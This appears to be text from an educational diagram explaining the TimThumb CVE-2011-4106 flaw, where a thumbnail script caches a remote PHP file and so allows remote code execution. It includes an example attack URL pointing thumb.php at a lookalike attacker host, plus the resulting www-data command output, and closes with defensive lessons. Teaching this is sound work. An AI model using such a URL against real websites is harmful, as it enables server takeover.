 TimThumb cache fetch → remote code execution
Case 3 · CVE-2011-4106 · a thumbnail script saves a remote PHP file
1. Attacker hosts a file
Looks like an
image URL.
thumb.php?src=http://allowed.com.evil/x.php
2. TimThumb saves the cache
Whitelist was only
a prefix.
x.php
cache
/cache/x.php
3. Anyone opens the cache
PHP runs.
GET
uid=33(www-data)
GET /cache/x.php · mod_php → RCE
Lesson: do not fetch remote files · exact host allow-list · no PHP in cache/